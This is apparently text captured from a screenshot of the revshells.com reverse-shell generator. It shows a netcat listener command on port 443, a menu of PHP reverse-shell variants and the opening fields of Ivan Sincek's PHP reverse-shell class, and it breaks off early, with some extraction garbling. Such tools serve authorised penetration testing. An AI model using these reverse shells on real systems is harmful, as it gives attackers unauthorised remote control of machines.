 https://www.revshells.com
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
IP 1 2.168.0.2
sudo nc -lvnp 443
Type nc
Port 443 +1
Copy
root privileges required.
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
<?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey
/php-reverse-shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(